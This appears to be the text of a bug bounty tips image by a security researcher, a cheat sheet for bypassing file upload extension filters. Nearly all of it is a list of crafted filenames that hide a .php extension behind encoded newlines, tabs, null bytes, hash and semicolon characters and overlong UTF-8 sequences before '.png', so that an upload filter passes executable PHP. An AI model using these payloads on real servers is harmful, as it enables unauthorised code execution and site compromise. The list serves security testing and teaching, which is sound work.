 BUG BOUNTY TIPS & TRICKS
Anton
@therceman
File Upload
Extension Filter Bypass
FOR EDUCATIONAL PURPOSES ONLY
www.therceman.dev
File Upload Extension Splitting Cheat Sheet
qwe.php\n.png qwe.php\r.png qwe.php\t.png
qwe.php\x0d.png qwe.php\x0a.png qwe.php\x09.png
qwe.php%0d.png qwe.php%0a.png qwe.php%09.png
qwe.php&#13;.png qwe.php&#10;.png qwe.php&#09;.png
qwe.php&#x0d;.png qwe.php&#x0a;.png qwe.php&#x09;.png
qwe.php\u000d.png qwe.php\u000a.png qwe.php\u0009.png
qwe.php\u560d.png qwe.php\u560a.png qwe.php\u5609.png
qwe.php%C0%8d.png qwe.php%C0%8a.png qwe.php%C0%89.png
qwe.php%E5%98%8d.png qwe.php%E5%98%8a.png qwe.php%E5%98%89.png
qwe.php%E0%80%8d.png qwe.php%E0%80%8a.png qwe.php%E0%80%89.png
qwe.php#.png qwe.php&#x23;.png qwe.php%E5%98%a3.png
qwe.php%23.png qwe.php\u0023.png qwe.php%E0%80%a3.png
qwe.php\x23.png qwe.php\u5623.png qwe.php&Tab;.png
qwe.php&#35;.png qwe.php%C0%a3.png qwe.php&NewLine;.png
qwe.php;.png qwe.php\00.png qwe.php▯.png
qwe.php%3B.png qwe.php\x00.png qwe.php\x20.png
qwe.php\x3B.png qwe.php%00.png qwe.php%20.png
qwe.php&#59;.png qwe.php&#00;.png qwe.php&#20;.png
qwe.php&#x3b;.png qwe.php&#x00;.png qwe.php&#x20;.png
qwe.php\u003b.png qwe.php\u0000.png qwe.php\u0020.png
qwe.php\u563b.png qwe.php\u5600.png qwe.php\u5620.png
qwe.php%C0%bb.png qwe.php%C0%80.png qwe.php%C0%A0.png
qwe.php%E5%98%bb.png qwe.php%E5%98%80.png qwe.php%E5%98%A0.png
qwe.php%E0%80%bb.png qwe.php%E0%80%80.png qwe.php%E0%80%A0.png
FOLLOW FOR MORE